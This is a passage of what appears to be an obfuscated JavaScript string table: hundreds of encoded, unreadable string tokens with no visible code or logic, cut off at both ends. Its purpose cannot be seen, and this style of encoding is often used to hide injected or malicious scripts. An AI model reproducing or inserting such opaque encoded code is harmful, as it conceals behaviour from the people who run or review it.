xcJ8kzE8ks','WP8bW7pdQuS','ufvRWRfK','iqi9W4nm','fmkztg8jiSo1WRzMWOXsWQaU','WPG5W4VdRh0','omkRuuVcIG','eJ/dLSk3eG','FSk3WQ9tW5W','WRiiWPxcS8k4','g1tdMNv1','W7jeW7BdJCoFi09LbN3dOa','kKRcQdldGG','wCkZWRv5W68','WPqHW4ldHLm','Dmk/pSkFWOpdHbq','A8o6fYHt','phlcMwWd','aSozW6jIW6i','B8oleZpdLa','vmk+j8kxWPC','ECk4lSkdWPRdGqGK','tSkrWPDqW4a','xCkHjSkdWO4','yendWPnU','WPFdGmkuaCkostqFW6hdQtyFWQuWrsa','d8kvvu9j','rYldV0BcRq','lSouDvimlmkO','kbXUn8k9','W4tcSCkzD0q','WRBcJmo1wrW','kNhcOmkrb3bnWOZcL23cV8kEW54','vmkLWOXnW6m','x2K2','xsnLW7GN','nmoWW55JW6TQb1RcSmoCFZyIqSkZW75TCmk3W63cOLW','WPdcVSkPvmkc','WRyiv8o+WOK','AmoJiIddIW','W4RdSCo5BSoX','W7CbW7dcGmozebTRuutcOa','W4JcOhr5W4u','WQqscWmA','yN1aWR5EW5ZcUSk7iHT3WQ0stSogWPG','awtcJxOGW40','W4FcL1rTW60','ksLrnmkP','WO3cMmocW4JdQaq','W7NdSfVcSCkt','AdldONpcQW','de3cKCkXoa','FdDkW4K0','WOn+W67dLSk0','AX3cLCou','cdW9W5TlW48','sCkBomkaWPS','xZ5HW7CyWRO','DrtdJflcHG','oCojF04f','Cc1nAxm','W4uadCkKWQ0','WPLAW4xdM8kE','W5KDmCoYnq','W7RcR8kbWO3dQq','WPxcH8oCEq','jH3dTCksdW','W5O5kCoXjG','ALJdKdFcTtPSbmknxxHNyW','eutcHSkxba','WPPGW7ddI8kU','W7ZdICk1WQVcGCk0WR3cQmomWQqQWRG5','WQhdT8krWQik','WOFdLuBdOHW','c23cIqpdHG','W7NcLCk/q0ddGIG','W43cVmkiWR3dPa','W4BcUwnCW4GgAq','WO3dT8khWRS5','W6JdTu/cO8kc','WQ01W53dPuq','expdRLHh','WRhcOSo2sJK','WO8cW6RdQge','umoObXddMW','WOm0EahcMq','WQiAW5ldPvS','EL1gWQL4','WP4rW5dcMZK','WPBcTCoiW6xdOa','eCkbW4lcNCoV','WQCSkXy7','g8kjuf3cLH4a','rmogfsXdw8kUWQ5C','j3xcG8k7hG','WOyQACo9WP0','W7lcM8kBy2q','WPpcI8ksAq','tSouidxdHW','WOhdRNNdOZa','CSoQjGddGW','sSollcv8','sSkzWOvpW50','fb/dU8kqja','W60YBmoEWQm','W6/cUmk3WOtdSW','et1qbmkM','WQNdT8knWPWN','WRuXESoeWOO','umkwDG','W5tcPCkZWP3dLG','WRy5g8oeW7e','WOqIAmoBWRS','m8k+FwXL','iCklzMXR','aCkqW4pcPSoE','W63dVCoTz8oy','WRK2W5pcIt3dUNK','dYP3imkIWRrMW5BcQbBcGCk5gfjZW5iuDxtcVmoyWOy9qWS','W6BcKujNW48','WOldRCkGWPVdKW3cI2GvzKBcQXJdQCkebCkPpH/dT8oOW5DJWOVdN3ZcRSoUtmoKf8kHc8kUcCkqAv3dNcxcS3FdJXFcHLmAhe/cJt0YsZTltmoMW5O1uCkiW7qwWPnem8oZyHZcImoBtmouW69Jqh3dQhjYlCoLWQPKCNqiDSo6u8knyuJdU0CwW4BdUgtcU8k/qajHFSotW78UdCo0c2tcKfdcO8kqd0RcT08Bbbefwb0PymknBSkFk8kIWQJdHCk5WPldR0BdRgSNWQ/[base64]/dO8kCW6xcICoOW4ldTmohWPf2WRxdPmo3WOFdLNtcT8kKz1SMW5NcPCkBA8ocW6y/zCkyW58SWRRcLSkzWRztecLxAXbbW6PllmkVu8ohWOepWR/dVSopWR4qnNbHWOv4WO0cWPPaW4f9WQBdOtreW4FcRKKTWOrTeSkwW7uNn8kij2zaW5/[base64]/[base64]/[base64]/[base64]/[base64]/dK8kIW7PvymkjW5uSWO9DqdOgW6JdTq8aWR/dO3ldQM1pW73dJcpcNxWDBCkMW5jwqKyHWQRdO8k9zCkDmSkGwmkuv1SDwgfIW5X6lWtcLHDOW4O4eYZcUg7cIZHEtdldQYXbWO5MWR/dUtJcVCogW7uPWP9PWOHpwrhcKgOwguFcHsFcUCoeWR0ncvq6W7XnWPzoAmopemk8FG/dGwVcUfVdKSkeWPC4imkDW78sxt3cNSknlbtcM8oBqCkvWRKFx8kZnc7cK8ohnSknWQldNSoaWRiTW5pcVSozW6pdLCkYW7RcJI7cVWBcJZmXWO7dVSkBgCoMaXO6WPamWReyeZBcLMmvd8kgWQBdPG/cIL4fu8kvW5NcI8oZC8kbudZdRKpcVfKzCMv3W5zpW4PjgmoqeWtdJCoAxmk9tamsWPhcKvj6ySo8iCkNWRRcJCoRh8keWRNcMmkgb3PSjYCLmtJdHmkGd8kTvmowfmkfW5mmWOL/q8oaW7ZdGJ9GB8k2WOtdMY9pjCoPl8ojkLpcRmkOCmkUqxxcV8k1WP7dPsOuW5VdHfRdRmoSW4RdTXj1pCkYWRRdSmkhc8k8W5XGW5W+DCkRW71LddVcVLyUW5yagZ1skCo3ymkrFCoyW6DZWP/dOK4hBCoNg8k8WPRdMmohWQnbW6FcVmk6W6yGWRNcGSkVaX4ebCoqW4FdVCkEWP4RWR/cSr88W711WQBcK8oevCo3WOLGp31RW4/cG8kqW4hcUGZdUIldVhVdQmoVWPtcTYz3WQ7dSWDPWRqJumkLW79AD8oniM/[base64]/cIwFdImkUW5CqWOXNqHFcNdJcLdNdI8oOWRmMW4lcNYTMy8kDbwHIWQ5wACo/WP1XEmo8WQ1XW7yUW6GdtcpdOmkCCSkVWOSlW5FcR3BcPmkWpCoHFvRcJCkwpWDHW4pcICoWW68EhmoCrmkAWOZcPIfaimk/FmkYhSkxWO1VW6zTBSkaW5evyq0ye8olW7XspNWZWQxdKmktAXtdUL80WP/dRSkdWOr+W4lcQaalCSk3oSoOW7ncW4rPAIDUW7NdS2q7r8ktWRddUuPSc8onW6CFWR7dQxxcJCoCu1uSWR9eFdZcH3tdGJFcK0TOA0HNWQtdVM1UpgRdU8ocWPpdVmkcW7G2WPD+mfHQWR9Xsf/cGe4KW6TXymkjphjsWRieW4WHW5SGdwFdNKqEWRS/WRtcSmoCbCoRvHD3tSkqW61Ib8kEgCkzE8o4W4ddR0azsfBdMmoWWQLJWOZcICowBd9pcCo1lbeTW75ZySkbhdWhE8o6WReIbSoiWP9bW4mStbRdO8oInmoFjmoFlmkVr8oQjmkiiK8iWP3dSNOAW4/cHSkFWQvtj8o2W4fugSkLW6yDc8osW6pcVSoNWQqdEmoqkeVdVrRcRs7dIGxcLLqGW6/dJcnPW640amkvs8ozW5dcIwPVzgWNW6xdJtWaW6BcKCorlmoEWQ7dG8oOkmo1mSowxCojE8onW6TnWRfGcJCXiCkDpMtcSCoaymk2zc/cSHuFWQNdIM05h0VcTSk8w8kfivdcM8kLW4FdJtVcGmoBW5WfW4NcNearj8k/WRtcGfLyW43cIXxdUmk+WQGRFY4aW5bnAYZcTcBcVLb7WRddNZxcRCkdv8o0zLy4vN/cR8kpkmoRW7NcOwZdUSo2sG3dRWNcVwNdTNO9WR/cNuf/WRXMWRz6cCkuW74PW5XjCCoJx3ldK8oqvSomyc7cM8kUB8kAWQxdNuDTamkAWO/dJSkNW7VdQuLYWOVcGCk2z8oofSoWumkbWQlcMqhdPeNcQmo2WOldOmoxWPv/axxcN8ofW4FcRCoIW5uYW4VcJCoXdmkSW5nZhCkXAGpdGSoEWO4QW7aqtmkVdNTQemkDW5hcL2hcGSobWRjBgqZdRXnIymocWQFcHmoMW6lcM8kavCo4m0C5WQ9WFSkOC2pdT8kwCSk3omoKWQDFv8k0WQ/dTCkot8olW6FcRwlcHmoAbc8eW4pdNt/cIuBcKXSaWQOBWO/[base64]/W6tcSce2WRDulJOiEmkyW5xdGSoRvf3cMJVdVCkVW64ZE3BcQCkQW7ldSmkFhcONqGZdJCkYWQ0Jhmk5mSk+WP3dUt4JdqfSomkjWRBcQMieW5pcQmokvCkWmmkrftFcMmoOWQLxgSkRW7pdLHDxW4CGW6vwWPLhW5Sfx8oukhr1W6ToWR/cVmoppCksWO3dUWv6CHJdImoOW45oqJNcUcBdSX7dJIzdE8oKag9cWQ9TuLilW7VcPf9uWQ4kW7i9W6hdMCknbGSav3pcTvJcTmk8xNpdNmk/[base64]/dNmkLfLNcSSk1W6BcO1rQW7uiWOHcWQhcKgLEW55IvmoFWO/cKaSZzCoxamovu8kUymkNtCkpW5ldPSkgW7JdRCkYWOZdKSk1WRhdIf03WQ7cQSkThXX7sCkVW7Hwc8khsHldHM/[base64]/cSCkoWO/dHSkNfmkjo8kHW4jzW4iEWOaBWRurW7pcRIjgdHJdJCkuW5mVySo5W7W0W5pdG0Xzp8ofW4ZdVfhcP8kiWQRcRSoEomoTW7iEpWBdN8kwW7JcJmomWRVdT8k9WQy0W7jCWRSegL4kWPtdSdWlfgtcIx5SWP3cLGmOWQldHSoqWRVdH8kxW5/cJ8kNW59pW6OgW73dHxNdPCo2nLdcSCkBCCknW4SIe37cQSoPW7ddTmoBWOK4W7PdCmoGlWq8hJtcQ8k3WRdcKSkSymkwWRxcUSkJW7X4W4xcKCoPWQRdUgBdRHVdOSo6W5y3W5/[base64]/dNSkwW5pcH8kkFNddQmooC8kRWOq2jvdcMCkZWORcQK0CWRqjlL/cImoqWRJdVSkDcg/dPSk9E8k9W44YhmkoWRetA1G9WPihW50lm8o9W7yniuffW43cL3RdRWtdVmkEWOmSW6zkuSk5rqtcVNhdJdNdG8k1WRH3jmkTs10lBu4pW6pcU8ogW5CwhGz2W5lcKI8IpmoxWOtdLIe8W6rYlJtdHmkkkuCsWPPiWQ/[base64]/cLmk4aaTOWPLYW5elWQ0Sf3GTWO1GWR7cHCo5WO54nSkXW4FdHg/cMmowjJLgWPC1xSkVpvddGtpcPwumr8oXBZfUl8kHx8o1EmodecxcQ8k7W7dcNSkMF8oxAGBdJgRdLsbabJ5JgColW7v2c8oBp8o2W4CJwxldTSogxYLTWRzZy8oDACktWQ/cUmk0l250W47cISkBzSoHW4ldHmoUW5LyWQlcK8kYWRCRBuVdSZZcRInVjKeLWPO9WQ7cRmoEW6ddPSkKBSoBFeGCWRbeaCoUW6umWRlcSdCaW7DKW5/dLbvrEmo8B3FcGmo2pCkxWQrHbey7ACoZpxtdHHtdG8oXWR5tWOW1vWaAW5tcHCoWW7pcVNaBW71RW7awW4uEW6KNh8kayCkSegNcKqHTp8o1h8ohCmo8W4r/WRZcLmk+vSoVWPr+W4hdQanNWPelqmo6gmoXW7SCDGpcRcy5jSk9W5NdQmobW7JdO8k0W6hdOCkpwSoIqSkEdCkLCtZdJMVcLuVdKrtdQ8ooW73cJ8onWOJcS8kmWPrWW7vuvYq4pSoYW53dMmonmLhcPHFcG8o2x8kRWRD8mWhcTI/cRCk2dSombGGbFmohrKDQWPq/FMZdUSoMWP7dOSkmFSktW4OuW6NcJXpcRKNdSJpdKCoXnNfJlmkurHFdVmkTW4RcHSocvsamDSkcpmoiWP1KW5xdOu1sWOygW7ZcOmkKnSo6ggbaWOv1aMvUr8o7W7mDW4eJaG/cJ8ocWRqGkmoTkMpcKmo3WQJcGNj3x8kwWPhdVvBdLSoHEHLbvglcJ8krWQHaWOZcS2e3iCoHmv8HWPhcPf/cH1uVW6eNW4xdOvyhWQKFdGWyW5CoW43cI1PsW6NdGYGVwmkMWOJcIsTNifFcL8k+s8oTr1hcPCojCdDooCoGCqhdIJHfW7/cSSoCo8kFWOeoASk5t8oplCkNWO7cIwxcImooAmkWW61aW6NdLXdcO8k7yeZdGWmPWPxcHCosWQ1XWORcLeeoWOLLy1xcSeJcICk3ASkCWRW8W5BcUSo/[base64]/jNFdNSoAWOuzW4bbW6JdH8k4W7/dOZfvudCZhK7dGwLdoCkNx1VdLWFcUSoAbCo0WRbvC8oYlvmZjtvoWPXLWOOtWRldUCkdwgjZEsupWPieWOnPWQDEWPNcIJddMCofu8o7WPddMHRdS2pcVafrf8k/fq7cLqv7WQdcGGDqiSkjW5q2mXbQjSkoe3LqhwLByXlcQtGAD0fBdISnx8o6WPpcLCogi1FcRM1wC8kXW5BdPSkwACo6WPFcTSobWQpdPtmIhCo6W4nWW5rQWO4sW5dcOSoMoJ7cVudcIvriWQhcHH1oW5DjW4z3kSkNW7HxmWnPW5/cVqOWWPixWO3cVaxdVutcV8oYmclcVmoiWOWQWObJnCk7sSk+vZRdRmoUASkZW4mLWRqTW71vWQxdV2xdVIpcSIX/vSkwhHngECkqBd8rswL0fLTaW6NcOmkCWOtdRcq5wIddSmoimGq0sCoVWPJcVZn5W7hcTmoVAmkJWONdHSkBW7FdOepdJc8cWOdcLCoAW4dcVmkVE8kpsmoMzXiqW68kW5dcU2TkWQ8EiuZcM8k/WR/[base64]/dTSkwWOyJWRjbW4vrWOxdRSosW5zIzCoKWQBcUb4sW7BdGrNcJ1fqW7q7i3XqgmkvWPnou8oKWPTsW5jkt8o6iSkUWO/dGbxcQmoFWQmOWR/cMrhcIJ0UWR3dHWdcGthcKCk7WPVdPZzKWOvheJNcJ8kHp0KLjSk2W5i2W7bCn8kDW73dPwL+WO94pafrWQ57sSkAWQRdQSkZWOKRW6FcVmkri23dJ2OgEHFcHYBdRLRcJ8o/bSkAW5ddOCoLWQ/cGSkUW77dKCkrW4GTW6PIF8odfSoQymkeW7NdI382W4ddJwmnW4CEmb4jW54zWPdcK0VdJvBdK8o3WP8','vsjtB1m','qc92W7Wj','W5ldJfJcKmkM','nrGmW4jn','rSofjqFdGJHA','yCo+fXJdLW','nmkmW4RcVSoSW7q','cvtdPgPT','hCo8W5jiW6q','rmkiECkuW5C','WQFdSKddSGy','W4WtoSo/gq','zCkMWR9yW5fd','WQynpmonW6S','d2/cISkbea','WQNdG1BdSci','W68DmColW73cJCoqW5NcHCkTWPVcOCoz','WPO7tqFcGq','W6/cL8oqre4','dmkftuK','WRVdL3xdRd0','W7NdLg/cNSk0','CfHIWPX5','W5lcTSomAKG','pmoYW5ndW5u','WOVcMSoaW5tdVY3cPmkwmG','W4lcHSk+A3y','WOldQSktlmkH','ySkKWQ9AW6S','WQSUWOtcR8kU','WQJdHeddVtK','w8kzpmkfWQy','WQK/W4hdLLW','e8oUvxOQ','hCkCExv0','WONdTx/dVJy','WRhcV8oLW7tdPa','WQS3g8o9W7m','pmkIsKZcNq','jmk2qfDy','WOlcLmoNW5pdMq','t8kGWO9SW7y','AbxcSCocWO4','BSoBmZ/dVW','W54QlmkYWRK','D8kEsCkvW7JcQSoleW','WPi3amkoWOpdL2lcSCooWOdcLfjDjr1OdZ3dPKm','BmkqWQ9zW74','W4/cQSkMWPVdTW','bSkuF15z','E8oRWPlcNCkt','imoAtuqj','WOSpWQ7cMSky','W4CKiSo+kq','pSoCDeufoq','fcigW75G','WQ03W4/cLZq','FmomWQdcKmkv','D8k0WPH5W6a','W6S8wCoEWQy','WO0dW7BdTN0MWPFcKLFcV8kQtSoxoSkvcW','ASojWOZcPq','W7/cVSoWv1C','W6Khs8omWOe','E3/dTCkmrwK7WPZdHNZdQ8kmWP8','W4GPjCkAWO0','WROrgdCD','W5xdOvpcPSki','W53cJmoSrKW','wWzwrNG','W5u5FNxdJG','dKBdRLPwW5vRW6JdTxhdSSosqSkRySoQgcNdISkXqrFcK8kLWRGb','DxHiWO5n','WQScjmogW5S','FSkZWRPwW40','WPJcHmotBWpcHNBdQKy','W43cM8koxha','W4a/s3RdGclcRmoxnLGBWO9wpSkAWQ8lFmkPW7SPWOq','eX3dQmkhja','u8oEeb3dHa','W4KkWQldUdyjW4hcGGBcOmoU','W43cUmkDWRJdTq','WQJcMmo0BX8','W7C1EmoDWO4','x8kzaSk3WQi','bhhcGCkbeG','W4a/s3RdGclcRmoxnLGQWRrMgq','W53cISkrW5VcUH3dV8kzCMSlamkK','FSkXWPnNW5e','qXX9W5eF','WPK2rHpcHa','WQVcGmk0smkd','WRdcLCkwrCkN','W4VcOSkbWQBdIq','cXjpn8kv','WRdcOmk0B8kB','jCo0W4ztW6i','g8k0W4JcU8oo','W7NcLCkIqfFdHa48WPNcS2e','CbNcTCoIWP8','e8kqxMLo','WOe1j8o+W4i','WQldH0hdIZrjW6e','W63dN8oox8oK','WPKNBSoFWOi','wmkDgCkkWQ0','WRldJmkNWPWo','lNFdUvDf','W60pxuVdGW','jCkGW7RcQ8oy','DrhcSCoPWRG','WPOuW6BdSeS','umk7AmknW70','WPXgW4BdLSk2','WOCOWOpcHCkb','D8kYWP9tW6m','WOm1FqFcOW','a8kPzSk9EW','WRJcVmoFwty','FCoAgYDZ','emooD04L','W7mNh8k6WQS','W7NcQmoKF1S','WRddK8ktm8kI','WQ/dT8k1WPSGW6zs','gSk0C2JcSq','xItdM2BcJCoz','tInsyKa','W4u8qmoHWPa','nSk/q8kzza','uSkGsCkoW64','W6pcGSkgBfa','W7ZcR8k9WOFdNW','jSo5W69PW6u','vCkLWOXfW4W','AbFcJCo3WOK','fSkTBuBcIG','dCkfu0hcMXWC','W4OkWQFdUdqjW4pcGGdcOmoTxCkq','W5OJeCoNfa','xmkId8kDWPO','BG3cSSoVWQ0','WQWwq8oVWPO','WQWVW57dKvy','WRZcRCoFW4ZdMq','zmoSWQNcMmkV','WQyqDSonWQe','W5lcMKLvW6a','W6Sqlmo6pa','WQ7cGmoKvWa','u8ozmWxdLWPgxmkwgeLHpG','emkSz0Lo','hGOAW6fx','WQpcMmoIW7VdHSoP','umoijrn6','iCk2yMLSBCkX','cMtcL1G4W4dcN8kMWQtdH8k0WRKPzCkgWRWHpmkdWOBcL8k7','W7tdQvhcG8kicCoD','FsBdT1hcGq','W50HgSkBWP7dJW','W6GPELFdOG','kqCCW41f','W5hdQ8opu8oe','WPFdT8kjiSk/','W4SVqSotWQK','WOiUWQNcN8kZ','WQpdHhJdTXG','WQGQW7BdJwi','it3dQSkrna','ArtdUg3cHa','z8o0iXxdGq','hqpdUSklea','iSk6zvXSACkLW4/cJIadyeu2','W4tcIKb4W6O','WRHHW7tdQ8km','WP7dKmkzeCkb','W4eYtmocWOS','W6tcL1XnW7q','WOSiW47cRXa','W5ddIColrCoq','BCoGmaL5','i2RcKSk5nq','pe3cLZVdQsCM','W7tdLfpcQ8kD','o0ZcGsJdRIm7','ASkXb8kIWQm','jJePW791','WPuLsSoDWOm','W67cKCoXw3C','WPm/d8o4W7e','W4/cR8oJvMS','WQFcRSojW4/dTW','xdX2W7u+','W7xcP2DPW60','WOHdW5BdSmkW','zWJcQ8k/CHBdU2JcQsSAWQTK','WOmnW6FdRwO','WRm9jJ8YwSo9WO7cLCoKW4xdKCkblulcSbhcNYZdKvxcSW','W4hcKCoqxwq','dmk9tSkbEa','k2dcJJZdNa','xmkglSkyWOW','W4i0gmkvWP4','WRJdSSkVWOGP','WQFdQCkOWQ4F','WRRdKmkYnSkn','E8kGdmkBWQu','WQlcJCowzrC','BYldO0FcOq','vWtdN0lcGq','srVcPmoZWPq','W5idgmk1WQW','WOOxW7/dSwe','m8kWqfRcMq','wWr9s1G','W4RcRCkwWRpdTs0','tCo9lcLd','scqImSoHWQq1W57dUelcGa','WRFcMCobW4NdKa','WOqeW6JdV3O','qmocnsBdNa','WQyCoZa9','W7hcLCk/tvm','jKVdN8kvW4Cwi8oJW5HDCqC','fmkBw3PQ','dMRdOgDN','WPNcKSkAvCka','iCoWW5PkW6zSdW','D3bqWPDn','WRCTW4NcKb8','uSonjbldGc1Tx8kxhG','gCkHDfZcNG','WPhcGCoLvty','pZ3dLCkoaG','wcfJBxm','lmkmgCkfWR3cSSkBhmoYqmoC','wSkddmkiWPC','dmkqt0tcJG','WPpdQ0hdTXm','W6qClmk4WOC','WQSdW4BdJ2e','s8kRWRnSW6O','sSoshIHM','WRC0W53dKu0','WRKnW5NdUNO','imoLW4zpW7m','eWTthCku','W4dcK8kIwey','CSk/iCkdWOBdIWOiW6ldVu5xiCo/ldpdPa','jX0QW6nk','W6hdTxBcVmk3','W6KTvSotWOu','WPVcVSooW4VdQatcVW','W7pcNCkfyvK','WPaXy8oaWQW','WONcJmo7W6RdJW','W7tdQuZcLSkwgW','WOaOFqFcPa','kSkXv8k/ya','nSomW4TtW40','zxzwWPyfW4VcU8k4qX9HWQOedCogWPldQSokW4tcI8oV','WQFcV8oFW7tdOq','WROyW47dIxW','hJz1iCk1WR0','WOJdHgVdNsa','WPexW6VdIgeBWPxcILO','WQe+zJFcIa','WQxcISokW5xdHW','WPmZWPBcSmkJ','WRzny8onWQz0lmkF','W5mmDNNdRG','W5hcVxvNW6S','nSo7W4LjW6nQ','bCoEW79HW4a','dSkvD2lcQq','hd3cIgJdM8onBxBdQCkOFa','WPJdQwxdGHC','W6JdPSoMF8o5','t8olmJJdHa','WOONWONcUSkz','fmkTW5VcNmoR','rSkGkSkOWRW','rmoUWPFcSSkI','hXOjW4rP','lCoyCMCmkmk8WPOjWPpdNCkHWPLiW4JcPSk/WQW6WPC9W7m','zIPJD3a','jmoWDfCv','WOXvW4ZdLCkG','sCoVWQJcP8kQ','ESozjrVdLG','iahdI8kmeG','w8kAdmkOWRu','huVcUMqq','WRJcUCoYW7m','WQJcR8kCwCkw','g8kICMNcRG','c2dcNmkJpa','W6FdT3hcQCkJ','wY7cJmoWWPO','W7VcVSohANO','FYXQW5G9','WOZcKmo2AJ8','WOpcKCoiW7BdPa','DSkabmkaWPC','uCoapXtdIW','WRaEWRpcK8khaeD5bG','xmktC8kQW4i','zSovWPhcVmkU','y8kZoCkMWPVdGaa','q8o/idPA','WPFdPf7dPau','xCk5wSkPW4S','tI3dM2FcNCo9nhNcRG','smofat7dQa','W6/cKSkGx3y','mu3dR1Hn','vmochs9aFSkPWRP3WOTCWQuFEYtdHmka','DmkzFCkWW4S','W67cRmo4w2K','WPldJCkdnmkutsm','yCkQWPfXW60','WP7cL8onW5ldQq','atCWW5nBW4i','W4VcVN5jW5yVrmkDoq','WOmjW4JdLwG','ffVdPvPR','W4xcTwrPW4GcFCk1g28coInLy8ket8kxwL8rWOm','p2lcQCkffG','y8kMiCkgWPS','s8kCefhdIanjW6mnfmo6ACkV','W6KgpSkYWQy','W4S/uvJdMc8','CmoDeq3dLG','WQVcT8oDW7BdMG','rZ9vW7GK','W7RcRSo+W556WRyDgJqyWP1OWRK','W6JdJ8o5wmo1','WOCtmXiz','WP8AW7ldT3C5WPVcJuy','W5pcS8kNq1u','valcQ8ozWOS','W47cRmo8Eve','n0RdMMzI','WPackH8o','qCoEgGBdIa','pmkYyKlcGW','obBdK8kIeq','WQ4cAmoaWQS','W4qygCopma','ccXViSk0','umk+A8k2W4e','i8kfW5NcQ8oiW7q','W7ZcSCoNy07dQxe','W4hcPNm','lmk7qmkNyG','W6GDaCoApq','WOW5tCo/WRC','zqfJW5Gl','W4ePBMNdIq','FSo+WPBcKCkl','y8kInmkdWOO','WRiaBCos','ne3dMMXX','WROBfSoyW7u','dmk2B0VcRq','kNxcPG','W63cN8k9qGZdKYiJW53cSMdcMCk1i17dJmkBCG9tW60','WQSYWRlcRCkz','n8o8W5LwW6TUeW','Dq9uELeHWRu9W7VdSmktgWy','cCoSW79dW68','zSodjt1/','W4BcJSkpWRNdVq','jCoAF0CY','qxP9WQHN','ab8tW5jv','ebDKpSkf','avpcV8ktpq','W5mRbSkyWO/dLq','WQC9jJSQs8oIWOlcMCoLW4ldTG','W5KHhCkBWOldKW','st5/W7iE','FW3dUvZcVW','k8kpA8klBG','qCkWcSkjWPO','uIPJvMy','WQqosSo2WQm','zSkaymkQW5S','o0VcIJ/dOcGRl8ostYL0jq','p1NcSNO7','lw3cTmktma','WQOEWORcTSkF','mSk4xhrl','d3FcICkHkq','WO7cGmofW6hdRG','WQJcMmo4W5NdNSoKW6tcHmodWOayWOqxzq','W6VcSCoM','vmo4WOVcPmk0','WOOsWQtcTCkz','lYPBpCkJ','wGVcVSohWRS','WO4IW6hdO0O','rar5zMm','cCk9FwPz','WR/cT8ovW6xdTG','dvBcLCkXkW','r8oVhqddIG','jSkuF8kbsq','W7ZcISkNxLa','W7pdSM7cGSkc','iXKCW4bF','pCkas8kaW6dcQ8oafmkzuCkiWRS2WQa6CCkKxuTRW7JcVW','l3FcJ1a/','feNcRc7dSa','WPOoD8ovWRG','EJFdVmohqca8WQNcK1dcQSk1W40','e8kVu0hcGG','j8k7w8kPBCk9mCkpwdXhCCk0WR5zW7VdPmk3WOFdUCkAWRK','ACkQWQvpW5vwW5W','WOywfSo/W5u','BaZcH8ouWPS','WO3cNmoTW6RdUa','W4xcVSk2su8','W5ldL8oPFCo/','mGddMSklga','WPhdS8kFWOyA','WOm5AYtcTa','W6dcMSo/FK8','cwJcKg04W4tcIW','WQJdQSkZWQuJ','bwddPunq','WPaciHqN','eSkaW6JcTmoJ','lMBcSCk1h3bLWOxcNhtcQCkYW5pdJSoihmkkvSoZW5lcGYi','W78gtSoVWR0','qmklWRLpW7y','ku3cOHhdSq','yhvfWOHBW7xcVCk8gG','l0JcTCkukq','W44YhmoohCktW4iGWOiHWQPWbSkn','WOZcN8osW5FdOadcTa','FCkCs8kkW77cGSohe8kY','WOSwD8oYWOy','itaYW4D2','cLhcHmkFcG','ou3cKmkQhq','W4avsKxdJW','WPqLW4hcTXW','W7C7jaW','gSorW5j/W7q','hd1Ic8k9WR1QW4FcO0RdGSklgtG/WPioA0RcSSohWPC','W5TRr8kbWRGnWRFdKmoMW4XIrG','cLtdUMPT','smkjxSk7W78','E8owncldLa','lmkRqKxcVq','a8k3DePt','tmkuu8kdW68','BCkyq8kjW73cP8oab8kzxCkjWQSSWQOTxCkiga','WOqIwCoYWQi','mcFdPSkLbG','WQNcJ8oJW7hdSCoPW6JcK8oUWPS+WPG','uSkeAmklW7G','W7uAtmolWRXl','W48oDgVdVq','W6yBrCoHWRXlo8k8W6xdRMRdL8keWQ85W7y','uCoCoH7dMG','gwdcKxOXW5e','WOS2dSobW7vOWP7dMCor','W4VcTCkmWR3dGG','pW1un8k7','iCkfW4FcUCoi','E8kBb8kPWP0','W6GywmobWPG','WQlcVmoLW7hdHq','WPRcHmo0AXu','Eb3cKSoLWPjchSo/W6rSBJfXW5/dLvlcU8oHWPmmwWy','xCkctmkHW7W','omo+DeqK','W6/cV8ohrxe','jGFdT8krbW','iLhcT8khoG','W6BdOu7cHSkb','WPNdKSkvnSkEqduC','WQ3dRmkPWOy','ktO0W4Xx','WQFdU8kOWOW4W68','WQFcJmkBx8kI','WPZdSLldKdy','FSo5jWD6','WQ9xW5tdMmkO','iHxdUSkfaW','xmkxqadcIqSlW7zldCoMC8o1B8kA','WOVcJCkPrCk3','WO4yW7RdVv4','l8k2rLbg','wSkEkmk8WOK','futdV0DS','W6/cSSkEA3u','W6CHjSk3WPG','W6dcLSows1q','dgxcH1GIW4dcNmk3WOBdMSk0WO81smkpWQ8','fgJdJ11g','WRJdRSkQWOi4','WPGYeq4S','W6atiSoHpq','agFcJcFdSq','f8kOsSk0DG','W5VcH1rJW4e','W7BcRmoNxMe','W7tcP1LFW6m','WP7cUmoOW77dQG','W4FcLmkEWPddSW','WRaSW5NdLuW','WOBdRSkPpCk8','bJFdT8k3eG','WRiiWQ7cVCki','CY9aquW','eSksC3bK','iSk/DSkVwa','W7qZE8ovWPK','W7/cISkbA0i','ESk/gSkMWQK','WPKAEI3cLq','WR4xW6JdMwC','WQpdLKJdIZa','jXWoCGqZW7qwWQhdOSobcem','WRFdH0xdOJLpW6NcLCktWRxcHcldTb8','ymkCfmkwWQS','zCoPWPLAWRDZx0pdR8oupGHV','WOikW5BdSN0','W6hdTxxcKmkw','W6RcMLL1W7q','pdhdQSkGlq','ESkHWPj8W7m','W5xcQmkSWOZdPG','WR/dI8kvdCkk','WP5aW63dT8kj','W4JdTutcKCkU','CSkcq8k+W54','rXZcLCo4WPa','zXvvt1C','W7ZdPCozwmox','gtmSW5nkW54','WRqPzaNcVW','WP4sfIWx','W6FdIvdcISkd','hSkWW5JcVSof','W5atwLxdMq','WPJcVmo4W57dIa','oZhdHCklnq','W50CDCosWP4','W4eInSk0WOK','W4xcTwrPW4GcFCk1g28Zarnc','ESkMfmkFWOa','aZ9bp8ke','iCoWW4DjW7fQkvFcT8oeAa','q8kiWPrlW4K','nWGkW6n6','WQJcMmo4W5NdNSoKW6tcHmodWOaPWR8NqSoyf8ksB2tcPGRcIa','j3dcQSkscG','W5ZcH8k4AMG','E8kIWRPkW5W','WR/dHuJdGGC','huhcRc/dGa','WRhdJ1tdNW','smknWOj+W7i','WPBcV8o+W6VdOW','FHZcGSoLWOHchCoUW4zXBGDTW7ldNee','WPu8uXhcOG','b8kzs8kRsq','WQS+W4ZcJdq','ogtdIw5T','yYrIxLm','fqxdImkvjq','WQpdKL3dJIe','hmo5W69YW5m','WPqWW5VdJLi','W5hcQ8kDWRhdGG','prhdSCkKnqi','FSkaf8kzWOu','z8kQWOf2W78','qtDwxNa','FSomWPpcOSkh','j8oZuMSs','m8kct17cOW','WRO9e8o2W7K','bmocW4z2W4m','WPSVW4tdIei','bHaDW4jd','a8oVW7jfW54','W40rECoDWQa','WQhcKmo6rHS','FGJdL1ZcRq','WQqUW6BcMcy','WPaDc8oTW4O','WOpcT8keDmki','WRK5kJy7uCo3WP/cKW','aYeiW75h','p8oWW4rbW7nN','W4ytjSkBWRO','W5yVA3ddVW','ASkcs8kxW77cQmobeSkR','x8kqiCkOWQq','WQyQxG3cVG','W5VdO8onuSoy','gdSBW79d','W7qlwmoiWQ8','WRS2FcNcQa','AhnTWPv7','W5FdPmoIw8o3','WRhcG8kZsCkE','hwdcKxG6W5hcVmkSWQ7dLG','uLvSWR9n','WOOpW7hdQeTrj8o/W79ApKtdGG5w','WO82xWpcJa','aCkU